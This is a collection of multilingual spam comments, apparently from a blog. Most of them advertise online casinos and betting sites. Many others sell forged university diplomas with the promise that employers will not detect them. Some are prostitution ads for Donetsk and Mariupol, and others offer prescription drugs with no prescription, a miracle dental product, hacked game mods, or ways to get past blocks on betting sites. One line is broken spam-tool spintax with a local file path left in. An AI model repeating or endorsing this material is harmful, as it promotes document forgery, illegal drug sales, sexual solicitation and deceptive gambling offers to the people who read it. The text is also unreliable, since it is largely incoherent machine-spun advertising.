4?? H?zl? ve Guvenilir Odeme Yontemleriyle Cekim Yap?n – Bankalar, kripto para, e-cuzdanlar ile an?nda islem yap?n.
Mostbet Casino’nun Avantajlar?
?? Guvenli Casino Deneyimi – Mostbet, kullan?c? bilgileriniz korunur.
?? Buyuk Bonuslar ve Promosyonlar – Yeni ve mevcut kullan?c?lar icin duzenli promosyonlar.
?? Mostbet Mobil Casino – Android ve iOS uyumlu uygulama ile her zaman, her yerden oyun oynay?n.
?? 7/24 Canl? Destek – Sorular?n?z? yan?tlayan, kazanc cekimlerinde yard?mc? olan uzman ekip.
Hemen Kat?l?n – Mostbet Turkiye’de Kazanmaya Baslay?n!
Mostbet
ve kazanc?n?z? art?r?n!
НОРМАЛЬНО
Tanishish hamma narsa bilan bu katalog, oldin murojaat qilish qo’llab-quvvatlash -ehtimolmostbet samalyot qilish allaqachon mavjud?
canadian pharmacies
Понятно, спасибо за помощь в этом вопросе.
vip-users most often enjoy exclusive offers, like like personal support, over high withdrawal limits, https://krishnaias.in/understanding-and-maximizing-hash-game-bonus-code/, and invitations to special events.
Feel the excitement of 4rabet online gaming with easy entry through 4rabet login . Whether you love 4 ra bet sports betting or casino games , our platform offers it all in one place . Download the 4rabet app login for instant and easy access to your most loved options. Explore the 4rabet homepage right away and explore the world of 4ra bet excitement . Register now and enhance your gaming experience to the ultimate thrill!
Experience the thrill of online gaming with 4rabet, your best destination for wagering on sports and casino games in India. Whether you follow basketball or other popular sports , the main 4rabet site provides a smooth platform to place your bets and maximize your profits. With the 4rabet application, you can enter your betting profile anytime , from anywhere , guaranteeing you stay in the game. The 4rabet betting site is made for both new players and seasoned players , offering a diverse selection of wagering opportunities and casino games .
Become a part of the 4rabet online community now and immerse yourself in a secure , user-friendly interface . Whether you prefer the 4rabet login on your computer or mobile , the online casino fun is unmatched . Kick off your betting experience with 4rabet India and take your sports betting journey to the ultimate thrill!
Link: https://cnacs.uog.edu.et/learning/
4RABET provides a effortless experience for sports betting and betting lovers in India. With the 4rabet login process being hassle-free and protected , members can access their betting dashboards in seconds . The mobile login feature guarantees ease for mobile users , making it easy to bet anytime, anywhere . 4rabet India offers a vast selection of betting options , including football , and many other games , catering to Indian audiences. The 4rabet online platform is user-friendly , making it easy for both first-time players and professional bettors to use . By accessing the main site , members can enjoy exclusive promotions. The 4ra bet platform is famous for its strong reputation and quick withdrawals , guaranteeing a secure betting adventure . Whether you enjoy sports betting or playing slots , our platform has everything you need .
Заказать диплом о высшем образовании!
Мы готовы предложить документы любых учебных заведений, расположенных на территории всей Российской Федерации.
diplomskiy.com/kupit-diplom-podlinnij-4
Покупка квартиры без рисков? Полезные рекомендации — https://ash-stroymarket.ru/
диплом о высшем образовании купить гознак диплом о высшем образовании купить гознак .
https://myasnayatarelka.ru Мемы про финансы.
戰神賽特
「戰神賽特」— 2025年最火爆的老虎機,等你來挑戰!
如果你正在尋找一款高賠率、刺激又充滿神秘感的老虎機遊戲,那麼「戰神賽特」絕對是你的最佳選擇!這款由RG電子精心打造的遊戲,以古埃及戰神賽特為主題,結合精美畫面與震撼音效,帶你進入神秘的沙漠世界,感受無與倫比的刺激體驗。
為何玩家瘋狂愛上戰神賽特?
超狂賠率 51,000 倍:一轉瞬間,財富翻倍不是夢
高RTP達96.89%:更高勝率,更多機會贏得大獎
獨特遊戲機制:掉落消除+獎金購買,玩法多樣更刺激
極致視聽享受:古埃及風格設計+震撼音效,讓你完全沉浸其中
無論你是老虎機高手還是新手玩家,「戰神賽特」都能帶給你前所未有的遊戲體驗!快來挑戰戰神,贏取屬於你的豐厚獎勵!
Купить диплом института!
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Вы заказываете документ через надежную и проверенную фирму. : diplomt-nsk.ru/kupit-diplom-igtm-o-visshem-obrazovanii-v-gorode-moskva/
Dosing guidelines here. Find medication details.
purchase furosemide
Latest drug developments. Comprehensive pill guide.
Medispensary Marijuana Delivery is the the best service providing cannabis at any price and taste read more
Покупка квартиры без рисков? Читайте проверенные советы https://optima-family.ru/
ничего особенного
Suppose Bob then announces his option as a paper one. in otherwise, the casino may https://budaeva.tmweb.ru/2025/02/20/exploring-the-fascinating-world-of-hashgame-2/. For example, let’s say that Amy wants to visit scissors.
Подробнее в блоге обзоров прицелов и другой оптической техники здесь
бетон минский район бетон минский район .
1win — Официальное онлайн-платформа казино и букмекерская контора с уникальными условиями для клиентов
В пространстве цифровых казино и ставок в спорте важно не только качество предоставляемых услуг, но и надежность оператора. С лицензией, которая подтверждает легальность, 1вин находится среди фаворитов в области азартных игр. Организация сфокусирована на максимального комфорта, улучшая функционал, чтобы обогатить пользователям непревзойденный опыт.
Приветственный бонус: Премиум-старт для новичков
Для новичков на платформе 1win предусмотрен щедрый приветственный бонус, который помогает начать с преимуществом. Это предложение является одним из ведущих на рынке, так как открывает возможность новым клиентам казино получить преимущество, повысив вероятность успеха. Простая регистрация и депозит автоматически активируют бонус, что делает его применение простым и доступным.
Live-ставки: Множество матчей онлайн с мгновенными возможностями
В пространстве букмекерства ключевой особенностью является стратегическая глубина и возможность реагировать на изменения в реальном времени. 1win предоставляет возможность десятки тысяч спортивных событий, доступных в формате онлайн ставок. Мы предоставляем доступ к ведущим чемпионатам и играм, будь то теннис.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=5136&id_page=1
Ставки в реальном времени обеспечивают шанс принимать решения мгновенно, что делает процесс более захватывающим, но и полезным для стратегии. Используя передовые аналитические инструменты платформы, клиенты могут повышать свои шансы на успех, улучшая тактику игры. Каждое событие обеспечено аналитическими обзорами, что способствует точным прогнозам гарантировать обоснованные ставки.
Игровые автоматы: Тестовая версия и полный контроль над игровым ассортиментом
Важная черта онлайн-казино 1вин — это наличие тестового режима игровых автоматов, что дает шанс протестировать слоты платформы без вложений реальных средств. Это важно для тех, кто только начинает, которые ещё только начинают игру или структурой игровых автоматов, а также для постоянных игроков, которые хотят изучить игровые автоматы или построение игровых планов.
Игры разработаны лидерами рынка, такими как Yggdrasil, что гарантирует отличную графику, музыкальные эффекты и механику слотов. Благодаря высокому уровню, пользователи могут найти автоматы, которые удовлетворяют запросы игроков, от винтажных автоматов до модерновых слотов и дополнительными игровыми функциями.
Подкаст о https://lombardizumrud.ru финансах.
Мне самому помог этот https://glykas.com.gr/2017/09/27/highlights-from-hong-kongs-art-central/ ресурс по бизнесу.
Mostbet provides an top-notch digital gambling experience with its main platform and mobile application . Whether you choose to play on your laptop or smartphone , the mobile gaming option ensures seamless access to engaging gambling features and live sports wagering . Don’t miss out on the ease of the Android APK for Android users , enabling fast and straightforward setup . Start your journey today by signing into your account or signing up !
Step into the Mostbet gaming hub in Bangladesh! Experience a smooth gaming experience with a wide range of engaging entertainment choices and features . Mobile App for Mostbet : Enjoy your preferred gambling features on the go by downloading the official casino application. Compatible with iOS & Android , the app guarantees a secure and secure gaming experience . Mostbet Login : Quickly log in to your account using your account information. If you don’t have an account yet , creating an account is quick and straightforward .
Link: https://nftexpodubai.com/mostbet-casino-login-official-website-and-online-casino-guide/
Android Mostbet App : For those on Android , the APK installation provides a direct and smooth download method . Make sure you download the latest version for the best performance . Be part of the global community who rely on Mostbet for their gambling adventures . Whether you prefer reel-based games, classic casino games, or real-time dealer games , Mostbet caters to all players. Go to the official Mostbet website . Sign up or access your account .
Check out the numerous gaming choices.
Download the Mostbet app for mobile convenience .
Take advantage of the excitement ! Start your journey with Mostbet now and enjoy world-class gambling thrills in Bangladesh.
Здравствуйте! В Донецке существует лучший сайт для поиска интимных услуг. Вы сможете выбрать среди большого количества привлекательных девушек, готовых подарить вам удивительные моменты и свежие эмоции. Погрузитесь в мир наслаждений вместе с нами https://t.me/prostitutki_donetsk_individualki
джойказино официальный сайт
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://eco-construct.ru/
Успешные кейсы применения финансов: https://triumph-uk.ru
На 5mod-vzlom.ru ты найдешь свежие моды для Android-игр, которые обновляются ежедневно. Мы постоянно проверяем и добавляем новые файлы, чтобы ты всегда мог скачать актуальные версии модов без вирусов и других угроз. Никаких ожиданий — всё доступно сразу после обновления! Заходи на сайт и получай доступ к самым свежим взломанным версиям игр.
Очень красивые и свежие цветы, спасибо!
заказать цветы томск
Access pill facts. Get medication details.
furosemide
Detailed pill knowledge. Comprehensive drug resource.
Вы попали в самую точку. Мне кажется это очень хорошая мысль. Полностью с Вами соглашусь.
https://chilleout.com.ar/hashgame-bc-game-a-revolutionary-gaming-experience/ platform offers widest selection projects for the most refined taste from patriarchal to innovative options.
supreme suppliers mumbai 400 058 india
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://mastera-krovli.ru/
заказать seo продвижение сайта в топ заказать seo продвижение сайта в топ .
Мы изготавливаем дипломы любой профессии по доступным тарифам. Цена может зависеть от выбранной специальности, года получения и университета. Стараемся поддерживать для заказчиков адекватную политику цен. Для нас очень важно, чтобы документы были доступны для большинства наших граждан. диплом купить в саратове
Pin Up Казино Онлайн в Казахстане – это известное онлайн-казино для ценителей азарта. Здесь предоставляются отличные условия для весёлого досуга и выигрышей. Если вы любите играть в хороших казино, то лучший выбор для вас – Pin Up Casino.
Преимущества Pin Up Casino
Разнообразие игр. Игрокам предлагается более 2000+ игровых решений, игр с живыми крупье и автоматов. В списке предложений представлены знаменитые игровые студии, включая NetEnt и другие. Это значит, что вас ждут только качественные и увлекательные игры, адаптированные для всех устройств.
Бонусы для всех игроков. Новые пользователи могут рассчитывать на стартовые бонусы, которые помогут стартовать быстрее. Также действуют регулярные акции, дополнительные фриспины и акции для активных игроков, что делает игру ещё более захватывающей и выгодной.
Наш сайт: https://www.press-release.com.ua/releases/view/76921/
Высокий уровень безопасности. Pin Up Casino использует надёжные методы защиты данных вашей личной информации, чтобы гарантировать защиту данных. Лицензированное казино гарантирует справедливость игр и своевременные выплаты выигрышей.
Мобильность и удобство использования. Казино прекрасно работает на смартфонах, что гарантирует качественную игру в любом уголке мира. Вы можете скачать мобильное приложение или просто зайти на сайт через браузер смартфона.
Поддержка клиентов. В любой ситуации, наша служба поддержки всегда на связи. Вы можете связаться с нашими специалистами через удобный чат, и операторы ответят в кратчайшие сроки на вашем языке.
Диплом любого ВУЗа РФ!
Без института очень трудно было продвигаться вверх по карьерной лестнице. Именно из-за этого решение о покупке диплома следует считать целесообразным. Заказать диплом о высшем образовании silich.ru/forum/member.php?u=4810
Привет всем!
Вам нужен универсальный номер для регистрации? Виртуальный номер – это лучшее решение. Он работает без перебоев. https://rosimed.ru/news-239-virtualnyj-nomer-dlya-telegram-kak-poluchit-i-ispolzovat-dlya-bezopasnosti-i-anonimnosti.html Купить виртуальный номер телефона навсегда – это простой и удобный способ. Вы сможете использовать его для любых сервисов. Будьте уверены в стабильности связи!
Постоянный виртуальный номер – это современный инструмент для цифровой безопасности. Он позволяет пользоваться сервисами без ограничений. Купить виртуальный номер для смс навсегда – это просто и удобно. Вы сможете получать сообщения в любое время. Оцените надежность цифровых технологий!
купить виртуальный номер навсегда, постоянный виртуальный номер для смс, купить виртуальный номер
Удачи и хорошей связи!
В этом что-то есть и мне кажется это хорошая идея. Я согласен с Вами.
When conducting transactions, always make sure that you are connected to the secure and private https://passcovid.gouv.tg/login-to-bcgame-a-comprehensive-guide-to/.
Регулярные обновления на 5play1.ru — у нас ты найдешь только игры с русским языком! Мы постоянно добавляем новые версии игр с русским интерфейсом и обновляем уже существующие, чтобы ты всегда мог наслаждаться игрой на родном языке. Скачивай игры с русским языком для Android без ограничений — всё бесплатно, быстро и безопасно!
Drug facts provided. Comprehensive medication guide.
buy lasix online
Medicine resource available. Medicine guide here.
Перспективы финансов: https://123inv.ru
Неожиданный способ есть финики превращает их в природное лекарство
https://x.com/SebiBilalova/status/1901774516755309011
Мнение специалистов о бизнесе: https://mueenahmed.com/?p=4
Покупка квартиры без рисков? Полезные рекомендации — https://mirsnaryagi.ru/
Успешные https://1pzk.ru кейсы применения финансов.
В Мариуполе множество индивидуалок, готовых погрузить вас в мир наслаждений и секретов. Каждый час, проведённый с ними, обещает нечто большее, чем просто физическая близость. Настоящие ценители интима оценят каждую деталь, от нежного взгляда до деликатных прикосновений: эскорт мариуполь
great blog very nice articles I will follow you continuously sohbet odaları
Поздравляю, вас посетила замечательная мысль
The amount of the bcd bonus after making contribution is blocked – and is debited as host place a bet at bookmaker, depending on of how much of the https://www.songfactory.nl/2025/02/20/welcome-bonus-bc-game-a-gateway-to-exciting-gaming/ you bet.
Saque seguro na [fuwin](https://fuwin-88.com): Descubra o que você precisa fazer para retirar seus fundos com confiança.
Hey folks! Sending you positive vibes for a fantastic day!
If you’ve been searching for a easy solution to achieve brighter teeth, fresher breath, and better oral health, you’re in the right place!
The Ultimate Dental Care Solution is here, and people everywhere are absolutely loving it! With worldwide free shipping, there’s never been a better time to take charge of your dental hygiene and get the radiant smile you deserve.
Why Choose This Breakthrough Dental Solution?
✅ Supports stronger teeth
✅ Promotes whiter teeth
✅ Helps restore enamel
✅ Works alongside top dental recommendations
✅ Trusted by thousands
With millions of people searching for the best dental care, this powerful, natural formula is making waves in the dental community! Whether you’re looking for a trusted dentist near you, a family-friendly oral care routine, or just a simple way to boost your smile, this is your go-to solution!
⏳ Limited-Time Offer! ⏳ Act now to grab your supply with FREE worldwide shipping! No extra costs—just pure dental goodness delivered right to your doorstep.
Real People, Real Results! Customers everywhere are raving about how this product transformed their smile, saying it works even better than expensive treatments! If you’re looking for a fresh, clean mouth and long-lasting dental health, this is the must-have solution for you!
Don’t wait! Visit http://dentalsugarhack.com?&shield=cb68dnvjfhw7530iul71i21lf1 NOW to secure your order and start your journey to the cleanest, brightest smile ever! ✨
Новостройки или вторичка? Полезные статьи и советы — https://kama-stroi.ru/
Top casino с выводом Бесплатные спины за регистрацию без депозита с выводом
На 5play-mods.ru ты всегда найдешь самые актуальные моды для Android-игр! Мы обновляем нашу коллекцию модов несколько раз в день, чтобы ты всегда имел доступ к самым свежим версиям. Мы гарантируем скорость и качество обновлений, чтобы ты не упустил ни одного важного обновления. Заходи, скачивай и будь в курсе всех новинок!
изготовление бетона минск изготовление бетона минск .
seo продвижение компании http://www.prodvizhenie-sajtov-v-moskve225.ru .
Het Plinko spel is een van de spannendste casino spellen die in de afgelopen jaren populair zijn geworden. Het populaire spel, afkomstig van de tv-show ‘The Price Is Right’, heeft zich met succes aangepast aan de online gokwereld.
Hier zullen we behandelen we alles wat je leert over het Plinko spel, van de basisregels van het spel tot hoe je het kunt spelen voor echt geld en de beste tips voor het winnen.
Web: https://mylautoboutique.com/plinko-spelen-in-nederland-speel-online-bij-de-beste-casinos/
De casinogame Plinko is een makkelijke, maar opwindende spanningstocht dat verbonden is met het showprogramma The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal spijlen waar de bal van bovenaf doorheen valt. De bal bounced van de pinnen en belandt in een van de doelen aan de onderzijde, die elk een bepaald winst vertegenwoordigen. De bedragen is afhankelijk van waar de bal valt. Dit betekent dat het een spel van toeval is, waarbij spelers geen controle hebben over waar de bal landt.
Hoewel de principe van het spel simpel zijn, maakt de onvoorspelbaarheid van het spel het meeslepend en afwisselend. Dit is een van de oorzaken waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een online versie van het spel in verschillende online casino’s, waar spelers geld kunnen winnen door te in te voeren op de uitkomst van hun Plinko ballen.
Wanneer je een Plinko game in een casino speelt, lijkt het spel vaak hetzelfde als de bekende tv-versie. De grootste veranderingen liggen echter in je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor beloningen zoals in de showuitzending, kun je in een online gaming omgeving geld inzetten. De uitbetalingen zijn gebaseerd op het uitkomst waarin de bal komt wordt berekend.
Je kunt je eigen inzet bepalen, en afhankelijk van hun inzet kunnen de beloningen verschillen. De Plinko spel op het internet wordt vaak voorzien van een eenvoudige interface, wat het voor nieuwe spelers makkelijker maakt om het spel snel te leren. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder verbonden te zijn. Dit geeft meer flexibiliteit en maakt het spel meer bereikbaar.
Pin-Up платформасы – Сіздің сенімді ойын әлеміңіз Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://daz-kasachstan.net/news/?ELEMENT_ID=3663&PAGEN_2=14
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
Приветствую. https://activefond.ru Подскажите, где посмотреть информацию о финансах?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по невысоким тарифам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы документы были доступными для подавляющей массы наших граждан.
Покупка документа, подтверждающего обучение в ВУЗе, – это выгодное решение. Заказать диплом о высшем образовании: diplom-zentr.com/kupit-diplom-v-rostove-na-donu-10/
Com a [ktobet](https://ktobet-88.com), seus primeiros passos são recompensados! Ao criar sua conta, você recebe US$ 100 de bônus para apostar nos jogos de cassino. Aproveite esse bônus para explorar as opções e aumentar suas chances de ganhar grandes prêmios!
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://abrikos-krsk.ru/
Посмеялся. Норм картинки =))
borrowed money and electronic wallets are accepted. players can bet before match and in format current strength, and also use the latest percentage and information to make decisions in http://totaltenltd.com/?p=38509.
иваново купить диплом
Buy Generic Priligy
История становления https://www.peretyazhka-mebeli-v-novosibirske-154.ru/ бизнеса.
look at here now https://web-lumiwallet.com
usa no subscription pharmacy
Все моды на androeedsd.ru проходят строгую проверку на вирусы! Мы гарантируем безопасность скачиваемых файлов, чтобы ты мог наслаждаться игрой без угроз для устройства. Моды на androeedsd.ru всегда актуальны и безопасны — скачивай без сомнений и играй на полную!
Пример из https://cm-rf.ru практики: Финансы.
online pharmacy no dr prescriptions
Покупка квартиры без рисков? Узнайте подробности https://smudsmetall.ru/
BayWin, internette bahis alan?nda dikkat ceken bir uygulamad?r. Bahiscilere sundugu kapsaml? oyun yelpazesi, kolay giris olanaklar? ve kaliteli hizmet sunumu ile one c?kmaktad?r.
En cok Baywin giris bilgileri ve guncel erisim bilgileri, bahiscilerin en cok merak edilen konular aras?nda yer al?r.
Baywin’in Tan?m?
Baywin, internette bahis ve sans oyunlar? sektorunde is yapan bir uygulamad?r. Spor bahisleri, blackjack ve rulet, dijital oyunlar gibi cesitli oyun turlerine sahiptir.
Baywin’in en onemli dikkat ceken yonu, yuksek bahis oranlar? saglamas?d?r. Ayr?ca, kolay ve h?zl? odeme yontemleri, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Erisim Ad?mlar?
Web: https://www.cintell.net/company/contact-us/
Baywin’in erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, bununla birlikte engellemeler oldugunda Bahis sitesi yetkilileri h?zl?ca harekete gecmektedir.
Adres engeli olustugunda, an?nda bir guncel adres tan?mlan?r. Boylelikle, Baywin guncel giris adresi uzerinden erisim sorunu cozulur.
Guncel giris adresini kullanarak bircok erisim yontemi bulunmaktad?r. Tabletler, tas?nabilir cihazlar ve masaustu bilgisayarlar uzerinden siteye erisim saglanabilir. Baywin’in her yerden erisilebilirligini art?r?r.
Хотите гарантированный результат? Выбирайте комплексный подход! В статье ремонт квартиры под ключ специалисты рассказывают, как правильно спланировать ремонтные работы для достижения максимального эффекта.
Я извиняюсь, но, по-моему, Вы не правы. Давайте обсудим. Пишите мне в PM, пообщаемся.
on the site there must be extensive assortment of games which you like to play, a decent number of betting markets, fast transactions, the https://natked.calendarapptica.cloud/2025/02/20/exploring-the-thrilling-world-of-bc-game-a-new/ and the good service section for clients.
ТОП-10 ресурсов по финансам: https://centrdeklaraciy22.ru
Gates of Olympus, Pragmatic Play taraf?ndan sunulan heyecan dolu bir slot oyunudur. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farkl? ozelliklerini ve kazanc sistemini deneyimleyebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://mariansvc.com/2024/12/13/gates-of-olympus-demo-oyna-gates-of-olympus-slot/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
https://video-gameskz.ru/
цифровые ключи
Купить диплом ВУЗа !
Покупка диплома любого ВУЗа РФ у нас является надежным процессом, ведь документ будет заноситься в государственный реестр. При этом печать осуществляется на официальных бланках, установленных государством. Быстро и просто заказать диплом о высшем образовании arenadiplom24.online/vuzy/mgiit-im-senkevicha
Эти четыре знака Зодиака накроет волна счастья уже на этой неделе
https://www.pinterest.com/pin/957366833290452816/
установка интернета в квартире в москве http://www.internet-provajdery11.ru .
провайдер москва провайдер москва .
Здравствуйте!
Для определенных людей, приобрести диплом ВУЗа – это необходимость, удачный шанс получить хорошую работу. Впрочем для кого-то – это очевидное желание не терять время на учебу в институте. Что бы ни толкнуло вас на такой шаг, наша фирма готова помочь. Максимально быстро, профессионально и по доступной цене сделаем диплом нового или старого образца на подлинных бланках со всеми печатями.
Основная причина, почему многие люди покупают документы, – желание занять хорошую работу. Например, навыки и опыт позволяют кандидату устроиться на желаемую работу, а документального подтверждения квалификации нет. Когда работодателю важно присутствие “корочек”, риск потерять место работы достаточно высокий.
Заказать документ университета можно в нашей компании в Москве. Мы предлагаем документы об окончании любых университетов РФ. Вы получите диплом по любой специальности, включая документы образца СССР. Гарантируем, что при проверке документа работодателями, подозрений не возникнет.
Ситуаций, которые вынуждают заказать диплом достаточно. Кому-то очень срочно нужна работа, а значит, нужно произвести впечатление на начальника на протяжении собеседования. Другие планируют устроиться в большую компанию, для того, чтобы повысить собственный статус в социуме и в будущем начать свой бизнес. Чтобы не терять попусту годы жизни, а сразу начинать успешную карьеру, используя имеющиеся знания, можно приобрести диплом в онлайне. Вы сможете быть полезным в обществе, получите денежную стабильность в кратчайший срок- купить диплом о среднем образовании
заказ алкоголя на дом москва заказ алкоголя на дом москва .
Забыли о рекламе с androeed-top.ru — все моды на сайте без баннеров и всплывающих окон! Мы тщательно проверяем все файлы, чтобы ты мог насладиться чистым игровым процессом без лишних помех. Заходи и скачивай моды без рекламы!
Приобрести диплом института!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным ценам— diplomist.com/kupit-diplom-v-ekaterinburge-19/
бетон миксер цена бетон миксер цена .
Новости Ligue 1
Браво, идеальный ответ.
By working closely {collaborating|partnering|working|relaxing} with {players|users|gamblers|gamers}, the support team ensures smooth processing of all {payments|contributions|payments} – and {#file_linksC:\Users\Admin\Desktop\file\gsa+en+PBN10kbcgame-playcasino.comIVIndexURLBB.txt”,1,N] service|department reduces {hours|time} {requirements|expectations} to {zero|minimum}.
A pixbet tem uma oferta incrível para novos jogadores! Ao se registrar na plataforma, você recebe US$ 100 de bônus para usar como preferir. Experimente os jogos mais emocionantes do cassino e descubra novas formas de ganhar. A hora de começar sua jornada é agora!
Секретные методы https://myavto24.ru/ бизнеса.
Смешные случаи в финансах: https://pgl48.ru
Какие платформы https://nika42.ru использовать для финансов?
Нужны были деньги до зарплаты. Список [url=https://telegra.ph/Zajmy-na-kartu-bez-otkaza—mif-ili-realnost-v-2025-godu-03-17]займы онлайн на карту без отказа без проверки мгновенно [/url] помог решить проблему: получил 30 000 рублей мгновенно. Удобный сервис, работает без отказов 24/7.
1вин — Безопасное онлайн-казино и букмекер с отличными условиями для любителей азартных игр
В индустрии интерактивных казино и ставочных рынков важно не только качество обслуживания, но и надежность оператора. С лицензией, которая гарантирует прозрачность, Один Вин занимает топовых платформ в сфере интерактивных казино. Организация ориентирована на оптимальных условий, обновляя контент, чтобы обеспечить пользователям первоклассный игровой опыт.
Приветственный бонус: Премиум-старт для новичков
Для новых игроков на платформе 1win предусмотрен солидный приветственный бонус, который существенно увеличивает стартовый капитал. Это акция является одним из заметных на среди конкурентов, так как дает возможность новым клиентам получить преимущество, получив дополнительные ресурсы для ставок. Простая регистрация и внесение суммы мгновенно активируют бонус, что делает его применение максимально удобным и быстрым.
Live-ставки: Спортивные события в режиме реального времени с мгновенными возможностями
В мире ставок на спорт фундаментальным аспектом является изменчивость и способность мгновенно реагировать в онлайн. 1win открывает путь множество спортивных событий, доступных в формате онлайн ставок. Мы располагаем матчами к топовым спортивным событиям, будь то баскетбол.
Наш сайт: https://zavgb37.ru/deyat/5432/archive/page_25.html
Игра на события вживую дают шанс быстро подстраиваться, что делает процесс более динамичным, но и тактически интересным. С помощью аналитики платформы, любители ставок могут увеличивать вероятность выигрыша, приумножая выигрышные шансы. Каждое событие освещается статистикой, что делает процесс ещё более обоснованным выбирать тактику исходя из фактов.
Игровые автоматы: Тестирование бесплатно и все возможности над игровым ассортиментом
Важная черта онлайн-казино 1win — это предоставление демо-доступа игровых автоматов, что предоставляет игрокам протестировать игровые автоматы без вложения своих средств. Это важно для новых пользователей, которые ещё не уверены в выборе или структурой игровых автоматов, а также для продвинутых игроков, которые хотят разработать стратегии или игровые тактики.
Игры созданы ведущими компаниями, такими как Red Tiger, что гарантирует высочайшее качество графики, аудио и игровую динамику. С таким качеством, игроки могут выбирать слоты, которые удовлетворяют их интересы, от классических игр до модерновых слотов и бонусными опциями.
healthy man viagra
Друзья, поделитесь опытом по бизнесу! https://furycoins.ru/
Согласно исследованиям, лучший источник о https://forumlease.ru финансах.
Эксперты https://byh-v.ru рекомендуют эти материалы по финансам.
Rejoignez Casinozer France sans attendre et beneficiez d’un Bonus exclusif de 100% ! Avec casinozer connexion et un casinozer login securise , vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour maximiser vos avantages . Consultez les Casinozer avis pour decouvrir pourquoi nous sommes un choix populaire. Accedez a votre compte facilement avec Casinozer se connecter et explorez un espace de jeu avec Casinozer gg . Envie de tenter votre chance ? Lancez-vous avec le meilleur du gaming !
Essayez des aujourd’hui Casinozer France et profitez d’un offre exclusive pour nouveaux joueurs pour maximiser vos chances . Que vous soyez un amateur ou passionne, ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos offres exclusives grace a un code promo casinozer . Utilisez notre casinozer app pour jouer en deplacement , tout le temps. Debutez votre aventure, ouvrez un compte via notre page de connexion et decouvrez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour decouvrir ce que les autres disent de nous .
Ouvrez un profil sur notre site de jeu .
Utilisez votre code promo casinozer pour obtenir encore plus d’avantages . Activez votre offre de bienvenue et plongez dans l’action . Avec casinozer gg , vous etes assure de passer un moment inoubliable. Rejoignez-nous des maintenant et faites de chaque partie un moment unique .
Link: https://dominikovovino.cz/casinozer-casino-france-bonus-de-bienvenue-a-100/
Essayez une experience de jeu exceptionnelle avec Casinozer France . Que vous soyez un passionne de machines a sous , de jeux de cartes ou de roulette , notre plateforme propose une bibliotheque de jeux variee pour une experience unique. Ne manquez pas l’opportunite de maximiser vos gains avec un Code Promo Casinozer . Grace a nos offres regulieres , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , installez l’ application mobile et amusez-vous en deplacement , tout le temps. Les retours d’experience confirment la fiabilite de cette casino en ligne. Inscrivez-vous en un instant avec Casinozer Login et decouvrez un univers de divertissement sans limites . Essayez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
Ищешь бесплатные моды для Android? На andromods.ru ты найдешь только бесплатные и проверенные моды. Зачем платить, если всё можно скачать без затрат? Скачивай на andromods.ru и наслаждайся игрой без дополнительных расходов!
Новости Футбола
Инфографика по финансам: https://clover-leasing.ru
Com Atendimento [betpix](https://betpix-88.com) Online 24 Horas, Você Resolve Seus Problemas Rápido e com Facilidade!
https://auto-magazine.net/ Шутки про бизнес.
why not look here
Lumi wallet
Секреты профессионалов в финансах: https://buhgalter161.ru
Я думаю, что Вы допускаете ошибку. Могу это доказать. Пишите мне в PM, поговорим.
We are proud of our numerous sponsors and companions, whose https://sman3-bangkalan.sch.id/2025/02/19/bc-game-online-casino-a-comprehensive-guide-to-the/ gives us provide our clients unique gaming chances and feelings.
Где купить диплом специалиста?
